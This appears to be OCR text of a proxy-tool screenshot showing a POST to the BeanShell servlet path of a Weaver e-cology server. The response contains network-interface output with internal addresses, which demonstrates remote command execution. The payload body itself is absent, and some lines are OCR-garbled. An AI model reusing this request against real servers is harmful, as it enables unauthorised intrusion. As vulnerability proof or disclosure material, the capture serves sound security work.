 Request
Raw Params Headers Hex
POST /weaver/bsh.servlet.BshServlet HTTP/1.1
Host:
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http:/ aver/bsh.servlet.BshServlet
Content-Type: application/x-www-form-urlencoded
Content-Length: 137
Connection: close
Cookie: ecology_JSessionId=
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 25 Sep 2019 03:11:24 GMT
Content-Type: text/plain
Connection: close
Vary: Accept-Encoding
Bsh-Return: null
Content-Length: 1761
bond0 Link encap:Ethernet HWaddr 54:9F:35:12:08:34
inet addr:172.16.100.20 Bcast:172.16.100.255 Mask:255.255.255.0
inet6 addr: fe80::569f:35ff:fe12:834/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:45642408586 errors:0 dropped:0 overruns:0 frame:0
TX packets:53071346510 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:10363870825832 (9.4 TiB) TX bytes:15384099934134 (13.9 TiB)
em1 Link encap:Ethernet HWaddr 54:9F:35:12:08:34
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:45330516054 errors:0 dropped:0 overruns:0 frame:0
TX packets:53071346510 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10343486081088 (9.4 TiB) TX bytes:15384099934134 (13.9 TiB)
Interrupt:35
em2 Link encap:Ethernet HWaddr 54:9F:35:12:08:34
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:311892532 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:20384744744 (18.9 GiB) TX bytes:0 (0.0 b)
Interrupt:38
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:3020651540 errors:0 dropped:0 overruns:0 frame:0
TX packets:3020651540 errors:0 dropped:0 overruns:0 carrier:0
飓风网络安全